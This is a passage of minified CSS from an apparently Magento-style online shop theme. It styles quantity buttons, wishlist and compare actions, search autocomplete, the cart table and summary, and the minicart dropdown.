.box-tocart .field.qty .qty>.input-group .action-gift.input-group__button--increase{border-radius:0 20px 20px 0}.product-info-main .box-tocart .field.qty .qty>.input-group button:focus,.product-options-bottom .box-tocart .field.qty .qty>.input-group button:focus,.product-info-main .box-tocart .field.qty .qty>.input-group button:active,.product-options-bottom .box-tocart .field.qty .qty>.input-group button:active,.product-info-main .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.product-options-bottom .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:focus,.product-info-main .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.product-options-bottom .box-tocart .field.qty .qty>.input-group .cart.table-wrapper .actions-toolbar>.action:active,.product-info-main .box-tocart .field.qty .qty>.input-group .action-gift:focus,.product-options-bottom .box-tocart .field.qty .qty>.input-group .action-gift:focus,.product-info-main .box-tocart .field.qty .qty>.input-group .action-gift:active,.product-options-bottom .box-tocart .field.qty .qty>.input-group .action-gift:active{box-shadow:none}.product-info-main .box-tocart .field.qty .qty>.input-group .input-group__icon--increase,.product-options-bottom .box-tocart .field.qty .qty>.input-group .input-group__icon--increase{position:relative}.product-info-main .box-tocart .field.qty .qty>.input-group .input-group__icon--increase:before,.product-options-bottom .box-tocart .field.qty .qty>.input-group .input-group__icon--increase:before{content:"\e90c";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;color:#76838f}.product-info-main .box-tocart .field.qty .qty>.input-group .input-group__icon--increase:before,.product-options-bottom .box-tocart .field.qty .qty>.input-group .input-group__icon--increase:before{position:absolute;top:50%;right:100%;transform:translateY(-50%)}.product-info-main .box-tocart .field.qty .qty>.input-group .input-group__icon--decrease,.product-options-bottom .box-tocart .field.qty .qty>.input-group .input-group__icon--decrease{position:relative}.product-info-main .box-tocart .field.qty .qty>.input-group .input-group__icon--decrease:before,.product-options-bottom .box-tocart .field.qty .qty>.input-group .input-group__icon--decrease:before{content:"\e90a";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2px;color:#76838f}.product-info-main .box-tocart .field.qty .qty>.input-group .input-group__icon--decrease:before,.product-options-bottom .box-tocart .field.qty .qty>.input-group .input-group__icon--decrease:before{position:absolute;top:50%;left:100%;transform:translateY(-50%)}.product-info-main .box-tocart .field.qty .label,.product-options-bottom .box-tocart .field.qty .label{display:none}.product-info-main .box-tocart .control,.product-options-bottom .box-tocart .control{margin:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center;display:-webkit-flex;display:-ms-flexbox;display:flex;flex:1}.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{padding:0 14px;line-height:normal;height:38px;width:40%;border-radius:6px}.product-info-main .box-tocart .action.towishlist,.product-options-bottom .box-tocart .action.towishlist{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;min-width:200px;padding:0 7px;height:38px;line-height:38px}.product-info-main .box-tocart .action.towishlist:before,.product-options-bottom .box-tocart .action.towishlist:before{content:"\e912";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;color:#003007}.product-info-main .box-tocart .action.towishlist:focus,.product-options-bottom .box-tocart .action.towishlist:focus,.product-info-main .box-tocart .action.towishlist:active,.product-options-bottom .box-tocart .action.towishlist:active{background:#147722;border:1px solid #147722;color:#fff}.product-info-main .box-tocart .action.towishlist:hover,.product-options-bottom .box-tocart .action.towishlist:hover{background:#147722;border:1px solid #147722;color:#fff}.product-info-main .box-tocart .action.towishlist.disabled,.product-options-bottom .box-tocart .action.towishlist.disabled,.product-info-main .box-tocart .action.towishlist[disabled],.product-options-bottom .box-tocart .action.towishlist[disabled],fieldset[disabled] .product-info-main .box-tocart .action.towishlist,fieldset[disabled] .product-options-bottom .box-tocart .action.towishlist{opacity:.5;cursor:default;pointer-events:none}.product-info-main .box-tocart .action.towishlist:hover,.product-options-bottom .box-tocart .action.towishlist:hover{background:transparent;border:solid 1px #147722;color:#147722}.product-info-main .box-tocart .action.towishlist:hover:before,.product-options-bottom .box-tocart .action.towishlist:hover:before{color:#147722}.product-info-main .box-tocart .action.towishlist:before,.product-options-bottom .box-tocart .action.towishlist:before{margin-right:10px}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{display:-webkit-flex;display:-ms-flexbox;display:flex;flex:1}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#fff;margin:.75rem 0;padding:.75rem 1.125rem}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:500}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#1979c3;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#006bb4;text-decoration:underline}.ui-dialog-titlebar-close:active{color:#ff5501;text-decoration:underline}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 .375rem}.sidebar .product-items .product-item{margin-bottom:1.5rem;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:.75rem}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{line-height:unset;position:absolute;right:0;top:-1px;width:auto}.sidebar .product-items-images{margin-left:-0.375rem}.sidebar .product-items-images .product-item{float:left;padding-left:.375rem}.sidebar .product-items-names .product-item{display:flex;margin-bottom:.75rem}.sidebar .product-items-names .product-item-name{margin:0}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:.375rem 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:.75rem}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.catalogsearch-result-index dl.block{display:none}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .label{display:inline-block;float:right}.block-search .label.active+.control input{position:static}.block-search .action.search{display:none}.block-search input{font-size:16px;left:-300%;margin:15px 0;position:absolute}.block-search .nested{display:none}.search-autocomplete{display:none;margin-top:-15px;overflow:hidden;position:absolute;z-index:3}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:.375rem 3rem .375rem .75rem;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;border:1px solid #e1e1e1;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:.375rem}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error[generated]{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:none;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:.75rem}.checkout-cart-index .breadcrumbs{padding-left:0}.cart-summary{background:#fff;margin-bottom:1.875rem;padding:1px 15px 1.875rem}.cart-summary>strong{display:block;padding:0;font-size:1.8rem;line-height:22px;font-weight:600}.cart-summary .block{margin-bottom:0}.cart-summary .block .item-options{margin-left:0}.cart-summary .block .fieldset{margin:15px 0 1.875rem .375rem}.cart-summary .block .fieldset .field{margin:0 0 .75rem}.cart-summary .block .fieldset .field.note{font-size:1.6rem}.cart-summary .block .fieldset .methods .field>.label{display:inline}.cart-summary .checkout-methods-items .action.checkout{width:100%;font-size:1.8rem;height:40px;line-height:38px}.cart-summary-bottom{margin-top:22px}.cart-summary-bottom .text{color:#76838f;font-size:1.6rem;line-height:22px;font-weight:300}.cart-totals{padding-top:38px}.cart-totals .table-wrapper{margin-bottom:0;overflow:inherit}.cart-totals .discount.coupon{display:none}.cart.table-wrapper{overflow:hidden}.cart.table-wrapper .items thead tr th{font-size:1.4rem;color:#76838f;font-weight:400}.cart.table-wrapper .items thead+.item{border-top:1px solid #e1e1e1}.cart.table-wrapper .items>.item{border-bottom:1px solid #e1e1e1;position:relative;overflow:hidden}.cart.table-wrapper .col:not(.item){min-width:110px}.cart.table-wrapper .col.image{width:100px;transition:padding-left .5s ease-in-out;box-sizing:border-box}.cart.table-wrapper .col.item{transition:padding-left .5s ease-in-out;box-sizing:border-box;max-width:350px;width:100%}.cart.table-wrapper .col.subtotal .actions-toolbar{margin:0}.cart.table-wrapper .col.subtotal .actions-toolbar:before,.cart.table-wrapper .col.subtotal .actions-toolbar:after{display:none}.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:0;z-index:9;transition:left .5s ease-in-out}.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete:focus,.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete:active{background:none;border:none}.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete:hover{background:none;border:none}.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete.disabled,.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete{pointer-events:none;opacity:.5}.cart.table-wrapper .col.subtotal .actions-toolbar .action.action-delete:before{content:"\e904";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;color:#e3000f}.cart.table-wrapper .item .col.image{display:block;min-height:75px;position:relative}.cart.table-wrapper .actions-toolbar>.action,.action-gift{display:inline-block;text-decoration:none;margin-bottom:.75rem;margin-right:.75rem}.cart.table-wrapper .actions-toolbar>.action:hover,.cart.table-wrapper .actions-toolbar>.action:active,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:hover,.action-gift:active,.action-gift:focus{text-decoration:none}.cart.table-wrapper .actions-toolbar>.action:last-child,.action-gift:last-child{margin-right:0}.cart.table-wrapper .action.help.map{font-weight:400}.cart.table-wrapper .product-item-photo{display:block;left:0;max-width:90px;padding:0;position:absolute;top:15px;width:100%}.cart.table-wrapper .product-item-photo .product-image-photo{border-radius:6px;border:solid 1px #e1e1e1}.cart.table-wrapper .product-item-details{white-space:normal}.cart.table-wrapper .product-item-name{color:#2d2f2f;font-size:2rem;display:inline-block;font-weight:400}.cart.table-wrapper .cart-price .price{color:#76838f;font-weight:600;font-size:2rem}.cart.table-wrapper .col.subtotal .cart-price .price{color:#2d2f2f}.cart.table-wrapper .gift-registry-name-label:after{content:':'}.cart.table-wrapper .item-options{font-size:1.6rem;margin-bottom:.75rem}.cart.table-wrapper .product-item-name+.item-options{margin-top:.75rem}.cart.table-wrapper .action.configure{display:inline-block;margin:0 0 1.5rem}.cart.main.actions{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.cart.main.actions .action.clear{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out;margin:23px 0 0 0;padding:0 38px}.cart.main.actions .action.clear:focus,.cart.main.actions .action.clear:active{background:#147722;border:1px solid #147722;color:#fff}.cart.main.actions .action.clear:hover{background:#147722;border:1px solid #147722;color:#fff}.cart.main.actions .action.clear.disabled,.cart.main.actions .action.clear[disabled],fieldset[disabled] .cart.main.actions .action.clear{opacity:.5;cursor:default;pointer-events:none}.cart.main.actions .action.clear:hover{background:transparent;border:solid 1px #147722;color:#147722}.cart.main.actions .action.clear:hover:before{color:#147722}.cart.main.actions .action.update,.cart.main.actions .action.continue{background-image:none;background:#003007;border:1px solid #003007;color:#fff;cursor:pointer;display:inline-block;font-family:'Nunito',sans-serif;font-weight:500;padding:0 17px;font-size:1.5rem;line-height:3.6rem;box-sizing:border-box;vertical-align:middle;color:#003007;font-weight:600;font-size:1.4rem;border-radius:6px;border:solid 1px #e1e1e1;background:transparent;text-decoration:none;transition:all .2s ease-in-out;margin:23px 0 0 0;padding-left:5px}.cart.main.actions .action.update:focus,.cart.main.actions .action.continue:focus,.cart.main.actions .action.update:active,.cart.main.actions .action.continue:active{background:#147722;border:1px solid #147722;color:#fff}.cart.main.actions .action.update:hover,.cart.main.actions .action.continue:hover{background:#147722;border:1px solid #147722;color:#fff}.cart.main.actions .action.update.disabled,.cart.main.actions .action.continue.disabled,.cart.main.actions .action.update[disabled],.cart.main.actions .action.continue[disabled],fieldset[disabled] .cart.main.actions .action.update,fieldset[disabled] .cart.main.actions .action.continue{opacity:.5;cursor:default;pointer-events:none}.cart.main.actions .action.update:hover,.cart.main.actions .action.continue:hover{background:transparent;border:solid 1px #147722;color:#147722}.cart.main.actions .action.update:hover:before,.cart.main.actions .action.continue:hover:before{color:#147722}.cart.main.actions .action.update:before,.cart.main.actions .action.continue:before{line-height:36px}.cart-container .checkout-methods-items{margin-top:1.5rem;text-align:center}.cart-container .checkout-methods-items .action.primary{width:100%}.cart-container .checkout-methods-items .item+.item{margin-top:1.5rem}.cart-products-toolbar .toolbar-amount{margin:1.875rem 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0 0 1.875rem;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #d1d1d1}.block.crosssell{margin-top:70px}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:block}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:right}.minicart-wrapper{width:100%;display:inline-block;position:relative;float:right}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:before{color:#333}.minicart-wrapper .action.showcart:active:before{color:#8f8f8f}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:33px;color:#8f8f8f;content:'\e611';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:before{color:#333}.minicart-wrapper .action.showcart.active:active:before{color:#8f8f8f}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;width:395px;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.minicart-wrapper .block-minicart:before{right:26px;top:-12px}.minicart-wrapper .block-minicart:after{right:25px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .block-minicart,.minicart-wrapper .block-minicart-sidebar{max-width:395px;border:none;float:right}.minicart-wrapper .block-minicart.block-minicart-sidebar,.minicart-wrapper .block-minicart-sidebar.block-minicart-sidebar{width:100%}.header-content-right .minicart-wrapper .block-minicart,.header-content-right .minicart-wrapper .block-minicart-sidebar{margin-top:33px}.minicart-wrapper .block-minicart .block-content,.minicart-wrapper .block-minicart-sidebar .block-content{border:solid 20px #f9f9f9}.minicart-wrapper .block-minicart .block-content.empty-content,.minicart-wrapper .block-minicart-sidebar .block-content.empty-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:center;justify-content:center;min-height:210px}.sidebar .minicart-wrapper .block-minicart .block-content.empty-content,.sidebar .minicart-wrapper .block-minicart-sidebar .block-content.empty-content{min-height:610px}.minicart-wrapper .block-minicart .block-content .subtitle.empty,.minicart-wrapper .block-minicart-sidebar .block-content .subtitle.empty{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:center;justify-content:center;font-size:2.4rem;color:#76838f;line-height:30px}.minicart-wrapper .block-minicart .block-content .subtitle.empty:before,.minicart-wrapper .block-minicart-sidebar .block-content .subtitle.empty:before{content:"\e902";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;color:#76838f}.minicart-wrapper .block-minicart .block-content .subtitle.empty:before,.minicart-wrapper .block-minicart-sidebar .block-content .subtitle.empty:before{margin-bottom:20px}.minicart-wrapper .block-minicart .block-content .items-total,.minicart-wrapper .block-minicart-sidebar .block-content .items-total,.minicart-wrapper .block-minicart .block-content .items-total-sidebar,.minicart-wrapper .block-minicart-sidebar .block-content .items-total-sidebar,.minicart-wrapper .block-minicart .block-content .subtotal,.minicart-wrapper .block-minicart-sidebar .block-content .subtotal{display:table-cell;width:100%;padding:16px 15px;box-sizing:border-box}.minicart-wrapper .block-minicart .block-content .items-total span,.minicart-wrapper .block-minicart-sidebar .block-content .items-total span,.minicart-wrapper .block-minicart .block-content .items-total-sidebar span,.minicart-wrapper .block-minicart-sidebar .block-content .items-total-sidebar span,.minicart-wrapper .block-minicart .block-content .subtotal span,.minicart-wrapper .block-minicart-sidebar .block-content .subtotal span{color:#2d2f2f;font-size:2rem;line-height:25px;font-weight:600}.minicart-wrapper .block-minicart .block-content .actions,.minicart-wrapper .block-minicart-sidebar .block-content .actions{padding:0 15px 15px 15px}.minicart-wrapper .block-minicart .block-content .actions .checkout,.minicart-wrapper .block-minicart-sidebar .block-content .actions .checkout{width:100%}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper{border-top:solid 20px #f9f9f9;overflow:auto}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper.overflowed,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper.overflowed{overflow-y:auto}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items{margin:0;padding:0;list-style:none none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item{border:none;border-radius:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item>.product,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item>.product{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 0;margin:0 15px}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child)>.product,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item:not(:first-child)>.product{border-top:solid 1px #e1e1e1}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-photo .product-image-photo,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-photo .product-image-photo{border-radius:6px;border:solid 1px #e1e1e1}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-details,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-details{flex:1;padding-left:8px}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-name-price-wrapper,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-name-price-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name{margin:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a{color:#2d2f2f;font-size:1.6rem;line-height:20px}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing{margin:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing span,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing span{color:#76838f;font-size:1.6rem;line-height:20px;font-weight:700}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty{margin-top:0}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .item-qty,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .item-qty{padding:0;width:30px;text-align:center;border-radius:2px;border:solid 1px #e1e1e1}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar{line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;font-size:1.2rem;line-height:22px;color:#2d2f2f;margin-left:10px}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:visited,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:visited,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:visited,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:visited{color:#1979c3;text-decoration:none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:hover,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:hover,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:hover,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:hover{color:#006bb4;text-decoration:underline}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:active,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:active,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:active,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:active{color:#ff5501;text-decoration:underline}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:hover,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:hover,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:hover,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:hover,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:active,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:active,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:active,.minicart-wrapper .block-minicart-sidebar .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item-sidebar:active,.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper .minicart-items .product-item .product-item-qty-actions-wrapper .details-qty .update-cart-item:focus,.minicart-wrapper .block-minicart-sidebar 